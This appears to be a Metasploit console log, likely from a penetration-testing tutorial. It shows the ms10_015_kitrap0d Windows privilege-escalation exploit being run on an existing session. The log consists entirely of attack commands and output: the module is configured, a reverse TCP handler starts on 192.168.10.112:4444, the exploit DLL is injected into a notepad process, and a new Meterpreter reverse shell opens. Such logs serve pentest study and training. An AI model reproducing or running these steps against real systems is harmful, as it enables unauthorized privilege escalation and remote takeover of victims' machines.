 msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf exploit(ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Launching notepad to host the exploit...
[+] Process 1856 launched.
[*] Reflectively injecting the exploit DLL into 1856...
[*] Injecting exploit into 1856 ...
[*] Exploit injected. Injecting payload into 1856...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 4 opened (192.168.10.112:4444 -> 192.168.10.109:49175) a
t 2016-07-10 14:09:42 +0530
meterpreter >